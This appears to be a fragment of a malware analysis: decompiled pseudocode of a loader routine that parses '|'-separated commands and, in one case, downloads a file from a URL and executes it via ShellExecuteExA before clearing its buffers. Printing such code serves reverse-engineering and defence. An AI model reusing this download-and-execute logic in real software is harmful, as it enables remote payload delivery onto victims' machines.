 break;
case 3:
Lstrcata(Startup_Parameters, Loader_Token);
Donwload_File(Download_URL, Path);
Memset(&pExecInfo, 0, 0x3Cu);
pExecInfo.cbSize = 60;
pExecInfo.fMask = 0;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = Str_Open;
pExecInfo.lpFile = Path;
pExecInfo.lpParameters = Startup_Parameters;
pExecInfo.lpDirectory = 0;
pExecInfo.nShow = 5;
pExecInfo.hInstApp = 0;
Shellexecuteexa(&pExecInfo);
Memset(&pExecInfo, 0, 0x3Cu);
Wrap_Memset(EnvVar_FolderName, 0x104u);
Wrap_Memset(Path, 0x104u);
Wrap_Memset(Startup_Parameters, 0x104u);
Wrap_Memset(Download_URL, 0x104u);
v17 = 0;
break;
}
++v17;
Loader_Token = strtok_s(0, "|", v11);
}
return Wrap_Memset(&Loader_Token, 4u);